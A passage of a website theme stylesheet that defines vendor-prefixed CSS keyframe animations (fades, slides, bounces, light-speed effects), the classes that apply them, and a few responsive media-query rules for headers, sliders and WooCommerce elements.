	100% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
}

@-o-keyframes fadeInRightBig {
	0% {
		opacity: 0;
		-o-transform: translateX(2000px);
	}

	100% {
		opacity: 1;
		-o-transform: translateX(0);
	}
}

@keyframes fadeInRightBig {
	0% {
		opacity: 0;
		transform: translateX(2000px);
	}

	100% {
		opacity: 1;
		transform: translateX(0);
	}
}

@-webkit-keyframes fadeOut {
	0% {opacity: 1;}
	100% {opacity: 0;}
}

@-moz-keyframes fadeOut {
	0% {opacity: 1;}
	100% {opacity: 0;}
}

@-o-keyframes fadeOut {
	0% {opacity: 1;}
	100% {opacity: 0;}
}

@keyframes fadeOut {
	0% {opacity: 1;}
	100% {opacity: 0;}
}

@-webkit-keyframes fadeOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
	}
}
@-moz-keyframes fadeOutUp {
	0% {
		opacity: 1;
		-moz-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-moz-transform: translateY(-20px);
	}
}
@-o-keyframes fadeOutUp {
	0% {
		opacity: 1;
		-o-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-o-transform: translateY(-20px);
	}
}
@keyframes fadeOutUp {
	0% {
		opacity: 1;
		transform: translateY(0);
	}

	100% {
		opacity: 0;
		transform: translateY(-20px);
	}
}

@-webkit-keyframes fadeOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(20px);
	}
}

@-moz-keyframes fadeOutDown {
	0% {
		opacity: 1;
		-moz-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-moz-transform: translateY(20px);
	}
}

@-o-keyframes fadeOutDown {
	0% {
		opacity: 1;
		-o-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-o-transform: translateY(20px);
	}
}

@keyframes fadeOutDown {
	0% {
		opacity: 1;
		transform: translateY(0);
	}

	100% {
		opacity: 0;
		transform: translateY(20px);
	}
}

@-webkit-keyframes fadeOutLeft {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
	}
}

@-moz-keyframes fadeOutLeft {
	0% {
		opacity: 1;
		-moz-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-moz-transform: translateX(-20px);
	}
}

@-o-keyframes fadeOutLeft {
	0% {
		opacity: 1;
		-o-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-o-transform: translateX(-20px);
	}
}

@keyframes fadeOutLeft {
	0% {
		opacity: 1;
		transform: translateX(0);
	}

	100% {
		opacity: 0;
		transform: translateX(-20px);
	}
}

@-webkit-keyframes fadeOutRight {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(20px);
	}
}

@-moz-keyframes fadeOutRight {
	0% {
		opacity: 1;
		-moz-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-moz-transform: translateX(20px);
	}
}

@-o-keyframes fadeOutRight {
	0% {
		opacity: 1;
		-o-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-o-transform: translateX(20px);
	}
}

@keyframes fadeOutRight {
	0% {
		opacity: 1;
		transform: translateX(0);
	}

	100% {
		opacity: 0;
		transform: translateX(20px);
	}
}

@-webkit-keyframes fadeOutUpBig {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
	}
}

@-moz-keyframes fadeOutUpBig {
	0% {
		opacity: 1;
		-moz-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-moz-transform: translateY(-2000px);
	}
}

@-o-keyframes fadeOutUpBig {
	0% {
		opacity: 1;
		-o-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-o-transform: translateY(-2000px);
	}
}

@keyframes fadeOutUpBig {
	0% {
		opacity: 1;
		transform: translateY(0);
	}

	100% {
		opacity: 0;
		transform: translateY(-2000px);
	}
}

@-webkit-keyframes fadeOutDownBig {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
	}
}

@-moz-keyframes fadeOutDownBig {
	0% {
		opacity: 1;
		-moz-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-moz-transform: translateY(2000px);
	}
}

@-o-keyframes fadeOutDownBig {
	0% {
		opacity: 1;
		-o-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-o-transform: translateY(2000px);
	}
}

@keyframes fadeOutDownBig {
	0% {
		opacity: 1;
		transform: translateY(0);
	}

	100% {
		opacity: 0;
		transform: translateY(2000px);
	}
}

@-webkit-keyframes fadeOutLeftBig {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
	}
}

@-moz-keyframes fadeOutLeftBig {
	0% {
		opacity: 1;
		-moz-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-moz-transform: translateX(-2000px);
	}
}

@-o-keyframes fadeOutLeftBig {
	0% {
		opacity: 1;
		-o-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-o-transform: translateX(-2000px);
	}
}

@keyframes fadeOutLeftBig {
	0% {
		opacity: 1;
		transform: translateX(0);
	}

	100% {
		opacity: 0;
		transform: translateX(-2000px);
	}
}

@-webkit-keyframes fadeOutRightBig {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
	}
}
@-moz-keyframes fadeOutRightBig {
	0% {
		opacity: 1;
		-moz-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-moz-transform: translateX(2000px);
	}
}
@-o-keyframes fadeOutRightBig {
	0% {
		opacity: 1;
		-o-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-o-transform: translateX(2000px);
	}
}
@keyframes fadeOutRightBig {
	0% {
		opacity: 1;
		transform: translateX(0);
	}

	100% {
		opacity: 0;
		transform: translateX(2000px);
	}
}

@-webkit-keyframes slideInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
	}

	100% {
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes slideInDown {
	0% {
		opacity: 0;
		-moz-transform: translateY(-2000px);
	}

	100% {
		-moz-transform: translateY(0);
	}
}

@-o-keyframes slideInDown {
	0% {
		opacity: 0;
		-o-transform: translateY(-2000px);
	}

	100% {
		-o-transform: translateY(0);
	}
}

@keyframes slideInDown {
	0% {
		opacity: 0;
		transform: translateY(-2000px);
	}

	100% {
		transform: translateY(0);
	}
}

@-webkit-keyframes slideInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
	}

	100% {
		-webkit-transform: translateX(0);
	}
}

@-moz-keyframes slideInLeft {
	0% {
		opacity: 0;
		-moz-transform: translateX(-2000px);
	}

	100% {
		-moz-transform: translateX(0);
	}
}

@-o-keyframes slideInLeft {
	0% {
		opacity: 0;
		-o-transform: translateX(-2000px);
	}

	100% {
		-o-transform: translateX(0);
	}
}

@keyframes slideInLeft {
	0% {
		opacity: 0;
		transform: translateX(-2000px);
	}

	100% {
		transform: translateX(0);
	}
}

@-webkit-keyframes slideInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
	}

	100% {
		-webkit-transform: translateX(0);
	}
}

@-moz-keyframes slideInRight {
	0% {
		opacity: 0;
		-moz-transform: translateX(2000px);
	}

	100% {
		-moz-transform: translateX(0);
	}
}

@-o-keyframes slideInRight {
	0% {
		opacity: 0;
		-o-transform: translateX(2000px);
	}

	100% {
		-o-transform: translateX(0);
	}
}

@keyframes slideInRight {
	0% {
		opacity: 0;
		transform: translateX(2000px);
	}

	100% {
		transform: translateX(0);
	}
}

@-webkit-keyframes slideOutUp {
	0% {
		-webkit-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
	}
}

@-moz-keyframes slideOutUp {
	0% {
		-moz-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-moz-transform: translateY(-2000px);
	}
}

@-o-keyframes slideOutUp {
	0% {
		-o-transform: translateY(0);
	}

	100% {
		opacity: 0;
		-o-transform: translateY(-2000px);
	}
}

@keyframes slideOutUp {
	0% {
		transform: translateY(0);
	}

	100% {
		opacity: 0;
		transform: translateY(-2000px);
	}
}

@-webkit-keyframes slideOutLeft {
	0% {
		-webkit-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
	}
}

@-moz-keyframes slideOutLeft {
	0% {
		-moz-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-moz-transform: translateX(-2000px);
	}
}

@-o-keyframes slideOutLeft {
	0% {
		-o-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-o-transform: translateX(-2000px);
	}
}

@keyframes slideOutLeft {
	0% {
		transform: translateX(0);
	}

	100% {
		opacity: 0;
		transform: translateX(-2000px);
	}
}

@-webkit-keyframes slideOutRight {
	0% {
		-webkit-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
	}
}

@-moz-keyframes slideOutRight {
	0% {
		-moz-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-moz-transform: translateX(2000px);
	}
}

@-o-keyframes slideOutRight {
	0% {
		-o-transform: translateX(0);
	}

	100% {
		opacity: 0;
		-o-transform: translateX(2000px);
	}
}

@keyframes slideOutRight {
	0% {
		transform: translateX(0);
	}

	100% {
		opacity: 0;
		transform: translateX(2000px);
	}
}

@-webkit-keyframes bounceIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(.3);
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(1.05);
	}

	70% {
		-webkit-transform: scale(.9);
	}

	100% {
		-webkit-transform: scale(1);
	}
}

@-moz-keyframes bounceIn {
	0% {
		opacity: 0;
		-moz-transform: scale(.3);
	}

	50% {
		opacity: 1;
		-moz-transform: scale(1.05);
	}

	70% {
		-moz-transform: scale(.9);
	}

	100% {
		-moz-transform: scale(1);
	}
}

@-o-keyframes bounceIn {
	0% {
		opacity: 0;
		-o-transform: scale(.3);
	}

	50% {
		opacity: 1;
		-o-transform: scale(1.05);
	}

	70% {
		-o-transform: scale(.9);
	}

	100% {
		-o-transform: scale(1);
	}
}

@keyframes bounceIn {
	0% {
		opacity: 0;
		transform: scale(.3);
	}

	50% {
		opacity: 1;
		transform: scale(1.05);
	}

	70% {
		transform: scale(.9);
	}

	100% {
		transform: scale(1);
	}
}

@-webkit-keyframes bounceInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
	}

	60% {
		opacity: 1;
		-webkit-transform: translateY(-30px);
	}

	80% {
		-webkit-transform: translateY(10px);
	}

	100% {
		-webkit-transform: translateY(0);
	}
}
@-moz-keyframes bounceInUp {
	0% {
		opacity: 0;
		-moz-transform: translateY(2000px);
	}

	60% {
		opacity: 1;
		-moz-transform: translateY(-30px);
	}

	80% {
		-moz-transform: translateY(10px);
	}

	100% {
		-moz-transform: translateY(0);
	}
}

@-o-keyframes bounceInUp {
	0% {
		opacity: 0;
		-o-transform: translateY(2000px);
	}

	60% {
		opacity: 1;
		-o-transform: translateY(-30px);
	}

	80% {
		-o-transform: translateY(10px);
	}

	100% {
		-o-transform: translateY(0);
	}
}

@keyframes bounceInUp {
	0% {
		opacity: 0;
		transform: translateY(2000px);
	}

	60% {
		opacity: 1;
		transform: translateY(-30px);
	}

	80% {
		transform: translateY(10px);
	}

	100% {
		transform: translateY(0);
	}
}

@-webkit-keyframes bounceInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
	}

	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
	}

	80% {
		-webkit-transform: translateY(-10px);
	}

	100% {
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes bounceInDown {
	0% {
		opacity: 0;
		-moz-transform: translateY(-2000px);
	}

	60% {
		opacity: 1;
		-moz-transform: translateY(30px);
	}

	80% {
		-moz-transform: translateY(-10px);
	}

	100% {
		-moz-transform: translateY(0);
	}
}

@-o-keyframes bounceInDown {
	0% {
		opacity: 0;
		-o-transform: translateY(-2000px);
	}

	60% {
		opacity: 1;
		-o-transform: translateY(30px);
	}

	80% {
		-o-transform: translateY(-10px);
	}

	100% {
		-o-transform: translateY(0);
	}
}

@keyframes bounceInDown {
	0% {
		opacity: 0;
		transform: translateY(-2000px);
	}

	60% {
		opacity: 1;
		transform: translateY(30px);
	}

	80% {
		transform: translateY(-10px);
	}

	100% {
		transform: translateY(0);
	}
}

@-webkit-keyframes bounceInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
	}

	60% {
		opacity: 1;
		-webkit-transform: translateX(30px);
	}

	80% {
		-webkit-transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(0);
	}
}

@-moz-keyframes bounceInLeft {
	0% {
		opacity: 0;
		-moz-transform: translateX(-2000px);
	}

	60% {
		opacity: 1;
		-moz-transform: translateX(30px);
	}

	80% {
		-moz-transform: translateX(-10px);
	}

	100% {
		-moz-transform: translateX(0);
	}
}

@-o-keyframes bounceInLeft {
	0% {
		opacity: 0;
		-o-transform: translateX(-2000px);
	}

	60% {
		opacity: 1;
		-o-transform: translateX(30px);
	}

	80% {
		-o-transform: translateX(-10px);
	}

	100% {
		-o-transform: translateX(0);
	}
}

@keyframes bounceInLeft {
	0% {
		opacity: 0;
		transform: translateX(-2000px);
	}

	60% {
		opacity: 1;
		transform: translateX(30px);
	}

	80% {
		transform: translateX(-10px);
	}

	100% {
		transform: translateX(0);
	}
}

@-webkit-keyframes bounceInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
	}

	60% {
		opacity: 1;
		-webkit-transform: translateX(-30px);
	}

	80% {
		-webkit-transform: translateX(10px);
	}

	100% {
		-webkit-transform: translateX(0);
	}
}

@-moz-keyframes bounceInRight {
	0% {
		opacity: 0;
		-moz-transform: translateX(2000px);
	}

	60% {
		opacity: 1;
		-moz-transform: translateX(-30px);
	}

	80% {
		-moz-transform: translateX(10px);
	}

	100% {
		-moz-transform: translateX(0);
	}
}

@-o-keyframes bounceInRight {
	0% {
		opacity: 0;
		-o-transform: translateX(2000px);
	}

	60% {
		opacity: 1;
		-o-transform: translateX(-30px);
	}

	80% {
		-o-transform: translateX(10px);
	}

	100% {
		-o-transform: translateX(0);
	}
}

@keyframes bounceInRight {
	0% {
		opacity: 0;
		transform: translateX(2000px);
	}

	60% {
		opacity: 1;
		transform: translateX(-30px);
	}

	80% {
		transform: translateX(10px);
	}

	100% {
		transform: translateX(0);
	}
}

@-webkit-keyframes bounceOut {
	0% {
		-webkit-transform: scale(1);
	}

	25% {
		-webkit-transform: scale(.95);
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(1.1);
	}

	100% {
		opacity: 0;
		-webkit-transform: scale(.3);
	}	
}

@-moz-keyframes bounceOut {
	0% {
		-moz-transform: scale(1);
	}

	25% {
		-moz-transform: scale(.95);
	}

	50% {
		opacity: 1;
		-moz-transform: scale(1.1);
	}

	100% {
		opacity: 0;
		-moz-transform: scale(.3);
	}	
}

@-o-keyframes bounceOut {
	0% {
		-o-transform: scale(1);
	}

	25% {
		-o-transform: scale(.95);
	}

	50% {
		opacity: 1;
		-o-transform: scale(1.1);
	}

	100% {
		opacity: 0;
		-o-transform: scale(.3);
	}	
}

@keyframes bounceOut {
	0% {
		transform: scale(1);
	}

	25% {
		transform: scale(.95);
	}

	50% {
		opacity: 1;
		transform: scale(1.1);
	}

	100% {
		opacity: 0;
		transform: scale(.3);
	}	
}

@-webkit-keyframes bounceOutUp {
	0% {
		-webkit-transform: translateY(0);
	}

	20% {
		opacity: 1;
		-webkit-transform: translateY(20px);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
	}
}

@-moz-keyframes bounceOutUp {
	0% {
		-moz-transform: translateY(0);
	}

	20% {
		opacity: 1;
		-moz-transform: translateY(20px);
	}

	100% {
		opacity: 0;
		-moz-transform: translateY(-2000px);
	}
}

@-o-keyframes bounceOutUp {
	0% {
		-o-transform: translateY(0);
	}

	20% {
		opacity: 1;
		-o-transform: translateY(20px);
	}

	100% {
		opacity: 0;
		-o-transform: translateY(-2000px);
	}
}

@keyframes bounceOutUp {
	0% {
		transform: translateY(0);
	}

	20% {
		opacity: 1;
		transform: translateY(20px);
	}

	100% {
		opacity: 0;
		transform: translateY(-2000px);
	}
}

@-webkit-keyframes bounceOutDown {
	0% {
		-webkit-transform: translateY(0);
	}

	20% {
		opacity: 1;
		-webkit-transform: translateY(-20px);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
	}
}

@-moz-keyframes bounceOutDown {
	0% {
		-moz-transform: translateY(0);
	}

	20% {
		opacity: 1;
		-moz-transform: translateY(-20px);
	}

	100% {
		opacity: 0;
		-moz-transform: translateY(2000px);
	}
}

@-o-keyframes bounceOutDown {
	0% {
		-o-transform: translateY(0);
	}

	20% {
		opacity: 1;
		-o-transform: translateY(-20px);
	}

	100% {
		opacity: 0;
		-o-transform: translateY(2000px);
	}
}

@keyframes bounceOutDown {
	0% {
		transform: translateY(0);
	}

	20% {
		opacity: 1;
		transform: translateY(-20px);
	}

	100% {
		opacity: 0;
		transform: translateY(2000px);
	}
}

@-webkit-keyframes bounceOutLeft {
	0% {
		-webkit-transform: translateX(0);
	}

	20% {
		opacity: 1;
		-webkit-transform: translateX(20px);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
	}
}

@-moz-keyframes bounceOutLeft {
	0% {
		-moz-transform: translateX(0);
	}

	20% {
		opacity: 1;
		-moz-transform: translateX(20px);
	}

	100% {
		opacity: 0;
		-moz-transform: translateX(-2000px);
	}
}

@-o-keyframes bounceOutLeft {
	0% {
		-o-transform: translateX(0);
	}

	20% {
		opacity: 1;
		-o-transform: translateX(20px);
	}

	100% {
		opacity: 0;
		-o-transform: translateX(-2000px);
	}
}

@keyframes bounceOutLeft {
	0% {
		transform: translateX(0);
	}

	20% {
		opacity: 1;
		transform: translateX(20px);
	}

	100% {
		opacity: 0;
		transform: translateX(-2000px);
	}
}

@-webkit-keyframes bounceOutRight {
	0% {
		-webkit-transform: translateX(0);
	}

	20% {
		opacity: 1;
		-webkit-transform: translateX(-20px);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
	}
}

@-moz-keyframes bounceOutRight {
	0% {
		-moz-transform: translateX(0);
	}

	20% {
		opacity: 1;
		-moz-transform: translateX(-20px);
	}

	100% {
		opacity: 0;
		-moz-transform: translateX(2000px);
	}
}

@-o-keyframes bounceOutRight {
	0% {
		-o-transform: translateX(0);
	}

	20% {
		opacity: 1;
		-o-transform: translateX(-20px);
	}

	100% {
		opacity: 0;
		-o-transform: translateX(2000px);
	}
}

@keyframes bounceOutRight {
	0% {
		transform: translateX(0);
	}

	20% {
		opacity: 1;
		transform: translateX(-20px);
	}

	100% {
		opacity: 0;
		transform: translateX(2000px);
	}
}

@-webkit-keyframes lightSpeedIn {
	0% { -webkit-transform: translateX(100%) skewX(-30deg); opacity: 0; }
	60% { -webkit-transform: translateX(-20%) skewX(30deg); opacity: 1; }
	80% { -webkit-transform: translateX(0%) skewX(-15deg); opacity: 1; }
	100% { -webkit-transform: translateX(0%) skewX(0deg); opacity: 1; }
}

@-moz-keyframes lightSpeedIn {
	0% { -moz-transform: translateX(100%) skewX(-30deg); opacity: 0; }
	60% { -moz-transform: translateX(-20%) skewX(30deg); opacity: 1; }
	80% { -moz-transform: translateX(0%) skewX(-15deg); opacity: 1; }
	100% { -moz-transform: translateX(0%) skewX(0deg); opacity: 1; }
}

@-o-keyframes lightSpeedIn {
	0% { -o-transform: translateX(100%) skewX(-30deg); opacity: 0; }
	60% { -o-transform: translateX(-20%) skewX(30deg); opacity: 1; }
	80% { -o-transform: translateX(0%) skewX(-15deg); opacity: 1; }
	100% { -o-transform: translateX(0%) skewX(0deg); opacity: 1; }
}

@keyframes lightSpeedIn {
	0% { transform: translateX(100%) skewX(-30deg); opacity: 0; }
	60% { transform: translateX(-20%) skewX(30deg); opacity: 1; }
	80% { transform: translateX(0%) skewX(-15deg); opacity: 1; }
	100% { transform: translateX(0%) skewX(0deg); opacity: 1; }
}

@-webkit-keyframes lightSpeedOut {
	0% { -webkit-transform: translateX(0%) skewX(0deg); opacity: 1; }
	100% { -webkit-transform: translateX(100%) skewX(-30deg); opacity: 0; }
}

@-moz-keyframes lightSpeedOut {
	0% { -moz-transform: translateX(0%) skewX(0deg); opacity: 1; }
	100% { -moz-transform: translateX(100%) skewX(-30deg); opacity: 0; }
}

@-o-keyframes lightSpeedOut {
	0% { -o-transform: translateX(0%) skewX(0deg); opacity: 1; }
	100% { -o-transform: translateX(100%) skewX(-30deg); opacity: 0; }
}

@keyframes lightSpeedOut {
	0% { transform: translateX(0%) skewX(0deg); opacity: 1; }
	100% { transform: translateX(100%) skewX(-30deg); opacity: 0; }
}

.do-animate .fusion-animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;}
.do-animate .fusion-animated.hinge{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;}
.do-animate .fusion-animated { visibility:hidden;}

.do-animate .flash {
	-webkit-animation-name: flash;
	-moz-animation-name: flash;
	-o-animation-name: flash;
	animation-name: flash;
}

.do-animate .shake {
	-webkit-animation-name: shake;
	-moz-animation-name: shake;
	-o-animation-name: shake;
	animation-name: shake;
}

.do-animate .bounce {
	-webkit-animation-name: bounce;
	-moz-animation-name: bounce;
	-o-animation-name: bounce;
	animation-name: bounce;
}

.do-animate .fadeIn {
	-webkit-animation-name: fadeIn;
	-moz-animation-name: fadeIn;
	-o-animation-name: fadeIn;
	animation-name: fadeIn;
}

.do-animate .fadeInUp {
	-webkit-animation-name: fadeInUp;
	-moz-animation-name: fadeInUp;
	-o-animation-name: fadeInUp;
	animation-name: fadeInUp;
}

.do-animate .fadeInDown {
	-webkit-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-o-animation-name: fadeInDown;
	animation-name: fadeInDown;
}

.do-animate .fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	-moz-animation-name: fadeInLeft;
	-o-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}

.do-animate .fadeInRight {
	-webkit-animation-name: fadeInRight;
	-moz-animation-name: fadeInRight;
	-o-animation-name: fadeInRight;
	animation-name: fadeInRight;
}

.do-animate .fadeInUpBig {
	-webkit-animation-name: fadeInUpBig;
	-moz-animation-name: fadeInUpBig;
	-o-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig;
}

.do-animate .fadeInDownBig {
	-webkit-animation-name: fadeInDownBig;
	-moz-animation-name: fadeInDownBig;
	-o-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig;
}

.do-animate .fadeInLeftBig {
	-webkit-animation-name: fadeInLeftBig;
	-moz-animation-name: fadeInLeftBig;
	-o-animation-name: fadeInLeftBig;
	animation-name: fadeInLeftBig;
}

.do-animate .fadeInRightBig {
	-webkit-animation-name: fadeInRightBig;
	-moz-animation-name: fadeInRightBig;
	-o-animation-name: fadeInRightBig;
	animation-name: fadeInRightBig;
}

.do-animate .fadeOut {
	-webkit-animation-name: fadeOut;
	-moz-animation-name: fadeOut;
	-o-animation-name: fadeOut;
	animation-name: fadeOut;
}

.do-animate .fadeOutUp {
	-webkit-animation-name: fadeOutUp;
	-moz-animation-name: fadeOutUp;
	-o-animation-name: fadeOutUp;
	animation-name: fadeOutUp;
}

.do-animate .fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	-moz-animation-name: fadeOutDown;
	-o-animation-name: fadeOutDown;
	animation-name: fadeOutDown;
}

.do-animate .fadeOutLeft {
	-webkit-animation-name: fadeOutLeft;
	-moz-animation-name: fadeOutLeft;
	-o-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft;
}

.do-animate .fadeOutRight {
	-webkit-animation-name: fadeOutRight;
	-moz-animation-name: fadeOutRight;
	-o-animation-name: fadeOutRight;
	animation-name: fadeOutRight;
}

.do-animate .fadeOutUpBig {
	-webkit-animation-name: fadeOutUpBig;
	-moz-animation-name: fadeOutUpBig;
	-o-animation-name: fadeOutUpBig;
	animation-name: fadeOutUpBig;
}

.do-animate .fadeOutDownBig {
	-webkit-animation-name: fadeOutDownBig;
	-moz-animation-name: fadeOutDownBig;
	-o-animation-name: fadeOutDownBig;
	animation-name: fadeOutDownBig;
}

.do-animate .fadeOutLeftBig {
	-webkit-animation-name: fadeOutLeftBig;
	-moz-animation-name: fadeOutLeftBig;
	-o-animation-name: fadeOutLeftBig;
	animation-name: fadeOutLeftBig;
}

.do-animate .fadeOutRightBig {
	-webkit-animation-name: fadeOutRightBig;
	-moz-animation-name: fadeOutRightBig;
	-o-animation-name: fadeOutRightBig;
	animation-name: fadeOutRightBig;
}

.do-animate .slideInDown {
	-webkit-animation-name: slideInDown;
	-moz-animation-name: slideInDown;
	-o-animation-name: slideInDown;
	animation-name: slideInDown;
}

.do-animate .slideInLeft {
	-webkit-animation-name: slideInLeft;
	-moz-animation-name: slideInLeft;
	-o-animation-name: slideInLeft;
	animation-name: slideInLeft;
}

.do-animate .slideInRight {
	-webkit-animation-name: slideInRight;
	-moz-animation-name: slideInRight;
	-o-animation-name: slideInRight;
	animation-name: slideInRight;
}

.do-animate .slideOutUp {
	-webkit-animation-name: slideOutUp;
	-moz-animation-name: slideOutUp;
	-o-animation-name: slideOutUp;
	animation-name: slideOutUp;
}

.do-animate .slideOutLeft {
	-webkit-animation-name: slideOutLeft;
	-moz-animation-name: slideOutLeft;
	-o-animation-name: slideOutLeft;
	animation-name: slideOutLeft;
}

.do-animate .slideOutRight {
	-webkit-animation-name: slideOutRight;
	-moz-animation-name: slideOutRight;
	-o-animation-name: slideOutRight;
	animation-name: slideOutRight;
}

.do-animate .bounceIn {
	-webkit-animation-name: bounceIn;
	-moz-animation-name: bounceIn;
	-o-animation-name: bounceIn;
	animation-name: bounceIn;
}

.do-animate .bounceInUp {
	-webkit-animation-name: bounceInUp;
	-moz-animation-name: bounceInUp;
	-o-animation-name: bounceInUp;
	animation-name: bounceInUp;
}

.do-animate .bounceInDown {
	-webkit-animation-name: bounceInDown;
	-moz-animation-name: bounceInDown;
	-o-animation-name: bounceInDown;
	animation-name: bounceInDown;
}

.do-animate .bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	-moz-animation-name: bounceInLeft;
	-o-animation-name: bounceInLeft;
	animation-name: bounceInLeft;
}

.do-animate .bounceInRight {
	-webkit-animation-name: bounceInRight;
	-moz-animation-name: bounceInRight;
	-o-animation-name: bounceInRight;
	animation-name: bounceInRight;
}

.do-animate .bounceOut {
	-webkit-animation-name: bounceOut;
	-moz-animation-name: bounceOut;
	-o-animation-name: bounceOut;
	animation-name: bounceOut;
}

.do-animate .bounceOutUp {
	-webkit-animation-name: bounceOutUp;
	-moz-animation-name: bounceOutUp;
	-o-animation-name: bounceOutUp;
	animation-name: bounceOutUp;
}

.do-animate .bounceOutDown {
	-webkit-animation-name: bounceOutDown;
	-moz-animation-name: bounceOutDown;
	-o-animation-name: bounceOutDown;
	animation-name: bounceOutDown;
}

.do-animate .bounceOutLeft {
	-webkit-animation-name: bounceOutLeft;
	-moz-animation-name: bounceOutLeft;
	-o-animation-name: bounceOutLeft;
	animation-name: bounceOutLeft;
}

.do-animate .bounceOutRight {
	-webkit-animation-name: bounceOutRight;
	-moz-animation-name: bounceOutRight;
	-o-animation-name: bounceOutRight;
	animation-name: bounceOutRight;
}

.do-animate .lightSpeedIn {
	-webkit-animation-name: lightSpeedIn;
	-moz-animation-name: lightSpeedIn;
	-o-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;

	-webkit-animation-timing-function: ease-out;
	-moz-animation-timing-function: ease-out;
	-o-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
}

.do-animate .lightSpeedOut {
	-webkit-animation-name: lightSpeedOut;
	-moz-animation-name: lightSpeedOut;
	-o-animation-name: lightSpeedOut;
	animation-name: lightSpeedOut;

	-webkit-animation-timing-function: ease-in;
	-moz-animation-timing-function: ease-in;
	-o-animation-timing-function: ease-in;
	animation-timing-function: ease-in;
	}@media only screen and (max-width: 1000px){
	.fullwidth-box{padding-left:12px;padding-right:12px;}
	.no-csstransforms .sep-boxed-pricing .column {margin-left: 1.5% !important;}
}
@media only screen and (max-width: 1000px){
	.fullwidth-box{padding-left:12px;padding-right:12px;}
}
@media only screen and (max-width: 965px){
	.header-social, .header-v4 #small-nav, .header-v5 #small-nav, .header-v4 #header { padding-left: 10px; padding-right: 10px; }
	.woocommerce-tabs .tabs,.woocommerce-tabs .panel{float:none;margin-left:auto;margin-right:auto;width:100% !important;}
	.woocommerce-tabs .tabs,.woocommerce-side-nav{margin-bottom:25px;}
	.woocommerce-tabs .panel{width:91% !important;padding:4% !important;}
	.coupon .input-text{width:100% !important;}
	.coupon .button{margin-top:20px;}

	.tfs-slider .slide-content {
		position: absolute  !important;
		top: 50%  !important;
		left: 0 !important;
		width: 100% !important;
		padding: 0 20px  !important;
		z-index: 1  !important;
		margin-left: 0 !important;
	}
}

@media only screen and (max-width: 900px){
	.woocommerce #customer_login .login .form-row, .woocommerce #customer_login .login .lost_password{float:none;}
	.woocommerce #customer_login .login .inline, .woocommerce #customer_login .login .lost_password{display:block;margin-left:0;margin-right:0;}
}

@media only screen and (max-width: 800px){
